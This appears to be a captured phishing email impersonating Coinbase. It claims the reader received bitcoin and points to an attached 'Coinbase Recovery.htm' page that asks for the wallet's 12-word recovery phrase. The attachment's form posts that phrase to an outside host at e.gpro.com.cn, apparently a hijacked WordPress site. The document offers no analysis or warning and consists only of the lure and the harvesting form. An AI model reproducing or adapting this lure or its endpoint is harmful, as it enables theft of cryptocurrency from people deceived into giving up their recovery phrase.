 From Coinbase <no-reply@mail.coinbase.com>
To Recipients <no-reply@mail.coinbase.com>
10/7/2023, 11:21 AM
Subject you've received BTC 0.37863786 from 38WDimyYBoNG4w6MVyK5mgZh9V8UM5ZjQs
Coinbase Wallet
You've received funds in your Wallet
You've received 0.37863786 BTC into your Private Wallet. Please find
attached and complete transaction.
Best,
Coinbase Team
1 attachment: Coinbase Recovery.htm 16.6 KB
<form method="post" action="http://e.gpro.com.cn/wp-content/themes/twentysixteen/inc/block.php">
Coinbase - Sign In
/Coinbase%20Recovery.htm
coinbase
Recovery Phrase
This is a 12-word phrase you were given when your
wallet was created.
Recovery Phrase
Input your 12-word recovery phrase
Continue
Separate each word with a space